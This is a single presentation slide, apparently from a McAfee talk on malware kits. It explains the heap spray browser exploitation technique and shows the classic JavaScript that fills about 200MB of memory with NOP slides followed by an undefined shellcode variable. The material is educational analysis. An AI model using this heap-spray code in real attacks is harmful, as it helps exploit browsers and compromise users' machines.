 32

Analysis of Adversarial Code: The role of Malware Kits !

Heap Spray Exploit

► State of the art in browser exploitation – developed by SkyLined in 2004.

► System heap accessible from JavaScript Code

var nop = unescape("%u9090%u9090");

// Create a 1MB string of NOP instructions followed by shellcode:
//
// malloc header   string length   NOP slide   shellcode   NULL terminator
// 32 bytes        4 bytes         x bytes     y bytes     2 bytes

while (nop.length <= 0x100000/2) nop += nop;

nop = nop.substring(0, 0x100000/2 - 32/2 - 4/2 - shellcode.length - 2/2);

var x = new Array();

// Fill 200MB of memory with copies of the NOP slide and shellcode
for (var i = 0; i < 200; i++) {
    x[i] = nop + shellcode;
}

McAfee®